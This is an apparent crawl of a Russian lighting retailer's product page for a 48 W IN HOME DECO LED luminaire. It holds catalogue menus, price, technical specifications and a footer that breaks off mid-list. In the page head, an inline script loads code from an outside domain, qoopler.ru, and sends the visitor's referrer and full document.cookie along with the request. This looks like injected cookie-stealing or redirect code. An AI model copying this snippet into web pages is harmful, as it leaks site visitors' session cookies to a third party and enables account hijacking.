

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://darion-svet.com/shop/product/4690612038575-deco-48vt-230v-4000k-3120lm-350h55mm-karusel-in-home
body_size: 36507
content:

  <!DOCTYPE html>
    
    <html lang="ru-RU" data-oe-company-name="ДАРИОН">
        <head>
            <meta charset="utf-8"/>
            <meta name="viewport" content="width=1280"/>
            
                
            
            
            
    
      
    
    
      
    
    <meta name="description" content="Светильник светодиодный серии DECO 48Вт 230В 4000К 3120Лм 350х55мм КАРУСЕЛЬ IN HOME  — цена, фото и описание. ✔Товар сертифицирован ✔Доставка по всей России ✔Любой способ оплаты ✔Скидки и акции"/>
  <meta name="generator" content="Odoo"/>
            <meta name="yandex-verification" content="85bebaabed4a9b56"/>
            <script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
f.parentNode.insertBefore(j,f);
})
(window,document,'script','dataLayer','GTM-WXFPJJ3');
</script>
<title>
                
      
    
    Светильник светодиодный серии DECO 48Вт 230В 4000К 3120Лм 350х55мм КАРУСЕЛЬ IN HOME купить в интернет-магазине по выгодной цене | ДАРИОН
  </title>
            
                    
                    
                        <link rel="canonical" href="http://darion-svet.com/shop/product/4690612038575-deco-48vt-230v-4000k-3120lm-350h55mm-karusel-in-home"/>
                    
                    
                
            
            
                
                    <link rel="alternate" hreflang="ru" href="http://darion-svet.com/shop/product/4690612038575-deco-48vt-230v-4000k-3120lm-350h55mm-karusel-in-home"/>
                
            
            
            <link href="/web/css/web.assets_common/dd098fc" rel="stylesheet"/>
            
            <link href="/web/css/website.assets_frontend/daac66b" rel="stylesheet"/>
            
            
            <link rel="icon" href="https://darion-svet.com/logo.ico" type="image/x-icon"/>
            <script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
</head>
        <body>
            <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXFPJJ3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            <div id="wrapwrap">
                <header>
      <script type="text/javascript" src="https://api-maps.yandex.ru/2.0/?load=package.full&amp;apikey=ff81890e-bc14-4fb6-828f-af5e44ad7ebe&amp;lang=ru_RU"></script>
      
      
      
      
      
      <div class="container">
        <div class="itl-row itl-between-xs">
          <ul class="itl-col-xs-7 mini-menu-header">
            
              
    <li class="active">
        <a href="/">
            <span>Главная</span>
        </a>
    </li>
    

            
              
    <li>
        <a href="/page/o-kompanii">
            <span>О компании</span>
        </a>
    </li>
    

            
              
    <li>
        <a href="/page/novosti-i-aktsii">
            <span>Новости и Акции</span>
        </a>
    </li>
    

            
              
    <li>
        <a href="/page/contactus">
            <span>Контакты</span>
        </a>
    </li>
    

            
              
    
    <li class="dropdown ">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
            <span>Еще</span> <span class="caret"></span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    <li>
        <a href="/page/dostavka">
            <span>Доставка</span>
        </a>
    </li>
    

            
                
    <li>
        <a href="/page/oplata">
            <span>Оплата</span>
        </a>
    </li>
    

            
                
    <li>
        <a href="/page/become_a_partner">
            <span>Стать партнером</span>
        </a>
    </li>
    

            
        </ul>
    </li>

            
          </ul>
          <div class="itl-col-xs-3">
            <img src="/darion_website/static/src/img/map-marker.png" alt="Метка на карте"/>
            <div id="change-city">
              <span id="user-city" data-wh-id="1" class="drn-text drn-bold drn-s"></span>
              
                <span class="drn-text drn-bold drn-s">Не определено</span>
              
              <span class="caret" style="color: #ff0000; margin-bottom: 2px;"></span>
            </div>
            <ul id="top_menu" class="ml20 -inline">
              
      
              <li groups="base.group_public">
                <a id="singIn" href="javascript:void(0)"><img src="/darion_website/static/src/img/logIn.png" alt="Войти"/>
                                                Войти
                                            </a>
              </li>
            </ul>
          </div>
          <ul class="itl-col-xs-2 menu-cart-header text-right">
            <li>
              <a href="/shop/cart">
                <img src="/darion_website/static/src/img/cart.png" alt="Корзина"/>
                <span class="my_cart_quantity js-cart-quantity">0</span>
              </a>
            </li>
          </ul>
        </div>
        <div class="itl-row darion_top_menu_middle">
          <div class="itl-col-xs-7" id="logo-link-plus-search">
            <a href="/" class="navbar-brand logo">
                    <img src="/darion_website/static/src/img/darion-website-logo.png" alt="ДАРИОН" style="max-width: 100%; max-height: 100%; width: auto; height: auto;"/>
                </a>
            
            <form action="/shop" method="get" class="darion_search">
                
                <div class="input-group">
                    <input type="text" name="search" class="search-query form-control" placeholder="Поиск по сайту"/>
                    <span class="input-group-btn">
                        <button class="btn a-submit" form_id="main-search">
                            <i class="fa fa-search"></i>
                        </button>
                    </span>
                </div>
            </form>
        
          </div>
          <div class="itl-col-xs-5">
            <div class="itl-row">
              <div class="itl-col-xs-6">
                <span class="drn-text drn-xl drn-bold">8 (812)</span>
                <span class="drn-text drn-xl drn-bold">243-6777</span>
                <div class="drn-text drn-s mb4">ул. Студенческая, д. 10, офис S3-4</div>
                <span class="work-time">
                  <img src="/darion_website/static/src/img/clock.png" alt="Часы работы"/>
                  <span class="drn-text drn-s">Пн-Пт: 09:30 - 18:00<br/>
Сб-Вс: выходной</span>
                </span>
              </div>
              <div class="itl-col-xs-6 pl20">
                <span class="drn-text drn-xl drn-bold oe_editable">8 (800)</span>
                <span class="drn-text drn-xl drn-bold">333-1614</span>
                <div class="drn-text drn-s">Бесплатно по России</div>
              </div>
            </div>
          </div>
        </div>
        <div class="itl-row darion_top_menu_low">
          <input type="hidden" class="category_id" name="category_id" value="0"/>
          <ul class="top-menu">
            
            
                <li class=" top-menu-item">
                    <a href="/shop/katalog-7">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Каталог</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led-8">
                        
                        <span>Уличные светильники (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led--dlya-obyichnyih-dorog-9">
                        
                        <span>Для обычных дорог</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led--sadovo-parkovyie-landshaftnyie-37">
                        
                        <span>Садово-парковые, ландшафтные</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led--dlya-avtomagistralej-10">
                        
                        <span>Для автомагистралей</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led-11">
                        
                        <span>Прожекторы (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--byitovyie-nedorogie-12">
                        
                        <span>Бытовые (недорогие)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--byitovyie-nedorogie--s-datchikami-43">
                        
                        <span>С датчиками</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--byitovyie-nedorogie--bez-datchikov-44">
                        
                        <span>Без датчиков</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--professionalnyie-13">
                        
                        <span>Профессиональные</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led-14">
                        
                        <span>Промышленные светильники (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--plastikovyie-linejnyie-15">
                        
                        <span>Пластиковые (линейные)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--metallicheskie-linejnyie-16">
                        
                        <span>Металлические (линейные)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--modulnyie-32">
                        
                        <span>Модульные</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--fito-svetilniki-dlya-rastenij-48">
                        
                        <span>Фито светильники (для растений)</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led-17">
                        
                        <span>Светильники общего назначения (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--vstraivaemyie-19">
                        
                        <span>Встраиваемые</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--vstraivaemyie--s-ravnomernoj-zasvetkoj-41">
                        
                        <span>С равномерной засветкой</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--nakladnyie-20">
                        
                        <span>Накладные</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--nakladnyie--s-ravnomernoj-zasvetkoj-42">
                        
                        <span>С равномерной засветкой</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--tochechnyie-kruglyie-downlight-21">
                        
                        <span>Точечные круглые Downlight</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dlya-zhkh-doma-dachi-22">
                        
                        <span>Для ЖКХ, дома, дачи</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dlya-zhkh-doma-dachi--s-datchikami-39">
                        
                        <span>С датчиками</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dlya-zhkh-doma-dachi--bez-datchikov-40">
                        
                        <span>Без датчиков</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dekorativnyie-47">
                        
                        <span>Декоративные</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led-34">
                        
                        <span>Светильники для торговых помещений (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led--trekovyie-23">
                        
                        <span>Трековые</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led--vstraivaemyie-36">
                        
                        <span>Встраиваемые</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led--linejnyie-prohodnyie-35">
                        
                        <span>Линейные (проходные)</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--avarijnyie-svetilniki-bap-led-24">
                        
                        <span>Аварийные светильники, БАП (LED)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--nizkovoltnyie-svetilniki-led-25">
                        
                        <span>Низковольтные светильники (LED)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--bakteritsidnyie-ultrafioletovyie-svetilniki-led-38">
                        
                        <span>Бактерицидные ультрафиолетовые  светильники (LED)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--kronshtejnyi-konsolnyie-28">
                        
                        <span>Кронштейны консольные</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--kronshtejnyi-konsolnyie--nastennyie-29">
                        
                        <span>Настенные</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--kronshtejnyi-konsolnyie--pristavnyie-dlya-opor-30">
                        
                        <span>Приставные для опор</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/led-svetilniki-2">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>LED Светильники</span>
                    </a>
                    
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/lampyi-3">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Лампы</span>
                    </a>
                    <ul>
                          
            
        
                    </ul>
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/prochie-tovaryi-4">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Прочие товары</span>
                    </a>
                    
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/lampovyie-svetilniki-5">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Ламповые светильники</span>
                    </a>
                    
                </li>
            
        
            
              <li>
                
                <a href="/shop?sell_out=1">
                  <img class="navbar-darion-img" src="/darion_website/static/src/img/discount-white.svg"/>
                  <span>Распродажа</span>
                </a>
              </li>
            
          </ul>
        </div>
      </div>
    </header>
    
    <div class="itl-row container -inline">
      <ul class="itl-breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
        <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
          <a href="/shop/" class="breadcrumbs-link" title="Каталог" itemprop="item">
            <span itemprop="name">Каталог</span>
            <meta itemprop="position" content="1"/>
          </a>
        </li>
        
        
        
          
          <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
            <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led-17" class="breadcrumbs-link" title="Светильники общего назначения (LED)" itemprop="item">
              <span itemprop="name">Светильники общего назначения (LED)</span>
              <meta itemprop="position" content="2"/>
            </a>
          </li>
        
          
          <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
            <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--nakladnyie-20" class="breadcrumbs-link" title="Накладные" itemprop="item">
              <span itemprop="name">Накладные</span>
              <meta itemprop="position" content="3"/>
            </a>
          </li>
        
      </ul>
    </div>
  <main>
                    
                
                <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale">

                    <section class="container">
                        <div class="itl-row">
                            <div class="itl-col-xs-12 product-card-title page_title">
                                <h1>
                                    Светильник светодиодный серии DECO 48Вт 230В 4000К 3120Лм 350х55мм КАРУСЕЛЬ IN HOME
                                </h1>
                                <div class="vendor-code">
                                    
                                        Артикул: <span class="drn-text drn-bold">4690612038575</span>
                                    
                                    </div>
                            </div>
                        </div>
                    </section>

                    <section class="container oe_website_sale " id="product_detail">
                        <div class="itl-row">
                            <div class="itl-col-xs-5">
                                
                
                    <div class="slider-container slider-product">
                        <ul class="controls" id="js_customize-controls" aria-label="Carousel Navigation" tabindex="0">
                            <li class="js_prev" data-controls="prev" aria-controls="customize" tabindex="-1">
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </li>
                            <li class="js_next" data-controls="next" aria-controls="customize" tabindex="-1">
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                            </li>
                        </ul>
                        <div id="js_slider-product">
                            
                            
                            
                                <div class="carousel-img -relative">
                                    <img src="/website/image/product.template/24389_e4925a9/image" class="content gallery-item"/>
                                    
                                        
            
            <div class="energy_label drn-text drn-bold">
                <img class="energy_arror" src="/website/image/darion.energy.efficiency/4_bbff70a/background_img"/>
                <span class="-relative drn-text drn-white drn-xs">бытовое освещение</span>
                <div class="-relative">
                    <span class="drn-text drn-xxl drn-white drn-upper">65</span>
                    <span class="drn-text drn-s drn-white">лм/Вт</span>
                </div>
            </div>
        
                                    
                                </div>
                                
                            
                            
                                <div class="carousel-img">
                                    <img src="/website/image/darion.energy.efficiency/4_bbff70a/info_img" class="content gallery-item"/>
                                </div>
                            
                        </div>
                        <div id="js_wrapper-slider-product">
                            <ul class="thumbnails" id="js_customize-thumbnails">
                                
                                    <li>
                                        <img src="/website/image/product.template/24389_e4925a9/image"/>
                                    </li>
                                
                                
                                    <li>
                                        <img src="/website/image/darion.energy.efficiency/4_bbff70a/info_img"/>
                                    </li>
                                
                            </ul>
                        </div>
                    </div>
                
                
            </div>
                            <div class="itl-col-xs-4">
                                
                                
            
            
            
            
                
            
                <div class="product-property">
                    <img src="/darion_website/static/src/img/power.png"/>
                    Мощность:
                    <span class="drn-text drn-bold">
                        48
                        
                            Вт
                        
                    </span>
                    
                </div>
            
                
            
                
            
                <div class="product-property">
                    <img src="/darion_website/static/src/img/luminous_flux.png"/>
                    Световой поток:
                    <span class="drn-text drn-bold">
                        3120
                        
                            лм
                        
                    </span>
                    
                </div>
            
                <div class="product-property">
                    <img src="/darion_website/static/src/img/color_temperature.png"/>
                    Цветовая температура:
                    <span class="drn-text drn-bold">
                        4000
                        
                            К
                        
                    </span>
                    
                </div>
            
            
                
                
                    <div class="product-property">
                        <img src="/darion_website/static/src/img/color_index.png"/>
                        Индекс цветопередачи:
                        <span class="drn-text drn-bold">
                            80
                            
                                Ra
                            
                        </span>
                        
                            
                        
                    </div>
                
                    <div class="product-property">
                        <img src="/darion_website/static/src/img/ip_protection.png"/>
                        Степень защиты:
                        <span class="drn-text drn-bold">
                            40
                            
                        </span>
                        
                            
                        
                    </div>
                
                    <div class="product-property">
                        <img src="/darion_website/static/src/img/type_kss.png"/>
                        Тип КСС:
                        <span class="drn-text drn-bold">
                            Д
                            
                        </span>
                        
                            
                        
                    </div>
                
            
        

                                <a href="#details-block" class="drn-text drn-decoration_dotted link-pointer -inline mt16">
                                    Подробные характеристики
                                </a>
                                <div class="mt24">
                                    <div class="details-value">
                                        <span>Торговая марка:</span>
                                        <span class="drn-text drn-bold ml4">IN HOME</span>
                                    </div>
                                    <div class="details-value">
                                        <span>Страна производитель:</span>
                                        <span class="drn-text drn-bold ml4">Китай</span>
                                    </div>
                                    <div class="details-value">
                                        <span>Гарантия (лет):</span>
                                        <span class="drn-text drn-bold ml4">2</span>
                                    </div>
                                </div>
                            </div>
                            <div class="itl-col-xs-3">
                                <div class="-relative">
                                    <span itemprop="url" style="display:none;">/shop/product/4690612038575-deco-48vt-230v-4000k-3120lm-350h55mm-karusel-in-home</span>
                                    <div style="display:none;">
                                        <p class="text-muted"></p><p class="text-muted">
      
    </p>
  
    
                                    </div>

                                    <form action="/shop/cart/update" class="js_add_cart_variants" method="POST">

                                        <div class="js_product">
                                            
                                                <input type="hidden" class="product_id" name="product_id" value="21002"/>
                                                
  
  <ul class="list-unstyled js_add_cart_variants nav-stacked" data-attribute_value_ids="[[21002, [], 840.0, 840.0]]">
    
  </ul>

                                            

                                            
            
            
            
            
            <div class="itl-row">
                <div class="darion-prices">
                    <div class="darion-origin-price-list">
                        <span><span class="oe_currency_value">840,00</span> ₽</span>
                    </div>
                    <div class="darion-main-price">
                        
                        
                        
                            <span><span class="oe_currency_value">731,00</span> ₽</span>
                            <span class="darion-wrapper-tooltip">
                                <img src="/darion_website/static/src/img/question.svg"/>
                                <span class="darion-tooltip" style="right: 0; bottom: 40px; width: 140px;">
                                    Цена действует при заказе от
                                    <span><span class="oe_currency_value">40 000,00</span> ₽</span>
                                </span>
                            </span>
                        
                    </div>
                    
                    
                </div>
            </div>
        
                                            
            <div class="wrapper_availability js_wrapper_availability">
                <div class="itl-row availability-blocks js_availability-blocks">
                    <div class="fa fa-spinner fa-spin"></div>
                </div>
            </div>
        
                                            

                                            <div class="list-buttons-buying mb8">

                                                
            <div class="css_quantity_product__big oe_website_spinner">
                <a href="javascript:void(0);" class="js_add_cart_darion">
                    <i class="fa fa-minus plus-minus"></i>
                </a>
                
                
                
                    <input type="text" class="js_quantity form-control" data-min="1" name="add_qty" value="1"/>
                
                <a href="javascript:void(0);" class="js_add_cart_darion">
                    <i class="fa fa-plus plus-minus"></i>
                </a>
            </div>
        
            <a id="add_to_cart" class="hidden"></a>
                                                
            
            
            <a class="btn-darion js_check_product" id="add_to_cart_dialog" data-product-values="{&quot;sell_out&quot;: false, &quot;image&quot;: &quot;/website/image/product.template/24389_e4925a9/image/300x300&quot;, &quot;product_id&quot;: 21002, &quot;official_name&quot;: &quot;\u0421\u0432\u0435\u0442\u0438\u043b\u044c\u043d\u0438\u043a \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u044b\u0439 \u0441\u0435\u0440\u0438\u0438 DECO 48\u0412\u0442 230\u0412 4000\u041a 3120\u041b\u043c 350\u044555\u043c\u043c \u041a\u0410\u0420\u0423\u0421\u0415\u041b\u042c IN HOME&quot;, &quot;default_code&quot;: &quot;4690612038575&quot;}" data-text_for_sale_block="&lt;p&gt;Осталось 0 товара по уникальной цене&lt;/p&gt;" href="javascript:void(0);">
                Купить
            </a>
        
                                                <a class="drn-link -orange js_check_product a-submit drn-text drn-xs" href="javascript:void(0);">
                                                    Купить в 1 клик
                                                </a>
                                            </div>
                                        </div>

                                    </form>
                                </div>

                                
            <div class="row bookmarks" style="display: none;">
                </div>
        

                                </div>
                        </div>
                    </section>
                    <section id="alternatives-block">
                        <div itemprop="description" id="product_full_description"></div>
            
                
                
                    </section>
                    <section id="companions-block">
                        <div itemprop="description" id="product-companions"></div>
            
                
                
                
                    </section>

                    
                    
                    
                    
                    <section id="details-block" class="container mt8 mb48">
                        <div class="itl-row">
                            <div class="itl-col-xs-6">
                                <h3>
                                    Характеристики товара
                                </h3>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4">
                                        Основные характеристики
                                    </div>
                                    
            <ul class="details-list">
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Мощность, Вт</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">48</span>
                        
                    </li>
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Световой поток, лм</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">3120</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Цветовая температура, К</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">4000</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Индекс цветопередачи, Ra ≥</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">80</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Степень защиты IP</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">40</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Тип КСС</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">Д</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Тип матрицы LED</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">SMD</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Оптическая часть</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">матовый рассеиватель</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Способ установки</span>
                        </div>
                        
                        
                            <span class="detail-value">
                                
                                
                                    накладной
                                    
                                
                            </span>
                        
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Область применения</span>
                        </div>
                        
                        
                            <span class="detail-value">
                                
                                
                                    общественные помещения
                                    
                                
                            </span>
                        
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Срок службы (не менее)</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">30000</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4 mt16">
                                        Габаритные размеры, мм
                                    </div>
                                    
            <ul class="details-list">
                
                    <li>
                        <div class="dotted">
                            <span>A</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">350</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>B</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">350</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>C</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">55</span>
                        
                    </li>
                
                    
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Масса нетто, кг</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.58</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4 mt16">
                                        Дополнительные характеристики
                                    </div>
                                    
            <ul class="details-list">
                
                    <li>
                        <div class="dotted">
                            <span>Материал корпуса</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">алюминий</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Материал рассеивателя</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">ABS пластик</span>
                        
                    </li>
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Класс по мощности</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">A</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>cos φ ≥</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.9</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Коэффициент пульсации (не более), %</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">5</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Номинальный ток, A</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.24</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон напряжения питания, В от</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">220</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон напряжения питания, В до</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">230</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон t° окружающей среды, °C от</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">1</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон t° окружающей среды, °C до</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">40</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Климатическое исполнение</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">УХЛ4</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4 mt16">
                                        Параметры упаковки
                                    </div>
                                    
            <ul class="details-list">
                
                    <li>
                        <div class="dotted">
                            <span>Размер (ДхШхВ), мм</span>
                        </div>
                        
                        
                            <span class="detail-value">
                                
                                
                                    383 x
                                    
                                        
                                    
                                
                                    384 x
                                    
                                        
                                    
                                
                                    58
                                    
                                        
                                    
                                
                            </span>
                        
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Кол-во ед. в упаковке</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">10.0</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Объем уп., м3</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.09001</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Масса упаковки, кг</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">5.8</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                            </div>
                            <div class="itl-col-xs-6">
                                
                                
                                    <h3>Документация товара:</h3>
                                    <div>
                                        <a href="/web/binary/saveas?model=product.template&amp;field=datasheet&amp;filename_field=datasheet_filename&amp;id=24389">
                                            <u>Технический паспорт</u>
                                        </a>
                                    </div>
                                    <div>
                                        <a href="/web/binary/saveas?model=product.template&amp;field=conformity_cert&amp;filename_field=conformity_cert_filename&amp;id=24389">
                                            <u>Протоколы испытаний</u>
                                        </a>
                                    </div>
                                    
                                
                                <div class="itl-row mt32">
                                    <p class="wrong-description text-right">
                                        Нашли неточность в описании? Напишите на <a href="mailto:support@darion-svet.ru">support@darion-svet.ru</a>, и мы все поправим.
                                    </p>
                                </div>
                            </div>
                        </div>
                    </section>
                </div>
            
                <div class="hidden">
      
        <span id="loading-img-darion">[data-uri]</span>
      
    </div>
  </main>
                <footer>
      <div class="container pt48 pb24">
        <div class="itl-row">
          <div class="itl-col-xs-3">
            <p class="drn-text footer-title"><img src="/darion_website/static/src/img/darion-mini-logo.png" alt="Каталог" height="24"/>
                                    Каталог
                                </p>
            <ul class="footer-menu">
              
                <li>
                  <a href="/shop/katalog--ulichnyie-svetilniki-led-8">
                    <span>Уличные светильники (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--prozhektoryi-led-11">
                    <span>Прожекторы (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--promyishlennyie-svetilniki-led-14">
                    <span>Промышленные светильники (LED)</span>
                  </a>
                </li>
              
                <li>
